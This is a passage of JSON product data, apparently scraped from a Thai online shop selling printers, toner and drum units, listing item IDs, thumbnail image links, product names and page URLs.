P3305DW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b8%b9%e0%b8%99%e0%b8%b4%e0%b8%95-dl-425x-drum-unit-%e0%b9%80%e0%b8%97\/"},{"0":3253,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/08\/Xerox-Laser-FUJI-XEROX-ApeosPrint-C325DW-150x150.jpg","7":"XEROX ApeosPrint C325DW- Coming Soon","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/xerox-apeosprint-c325dw-coming-soon\/"},{"0":3250,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/08\/HP-136A-150x150.jpg","7":"HP 136A W1360A &#8211; Coming Soon","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/hp-136a-w1360a-coming-soon\/"},{"0":3247,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/08\/HP-M454-416A-\u0e23\u0e38\u0e48\u0e19\u0e43\u0e2b\u0e21\u0e48-150x150.jpg","7":"HP M454\/416A-Coming Soon","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/hp-m454-416a-coming-soon\/"}]